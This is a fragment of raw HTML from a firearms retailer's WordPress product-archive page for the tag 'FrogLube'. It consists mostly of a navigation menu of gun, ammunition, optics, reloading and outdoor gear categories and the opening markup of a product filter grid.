				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: FrogLube</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="bases">BASES&nbsp;(28)</option><option value="weaver-mounts">Weaver Mounts&nbsp;(18)</option><option value="firearm-accessories">FIREARM ACCESSORIES&nbsp;(9)</option><option value="optics">&emsp;OPTICS&nbsp;(9)</option><option value="rings-and-adaptors">&emsp;&emsp;RINGS AND ADAPTORS&nbsp;(9)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
